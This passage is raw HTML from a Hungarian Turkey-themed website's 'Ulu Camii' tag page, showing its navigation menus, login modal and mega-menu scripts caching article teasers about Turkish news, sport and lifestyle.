<body class="archive tag tag-ulu-camii tag-8864 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/ulu-camii/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/ulu-camii/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5381";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  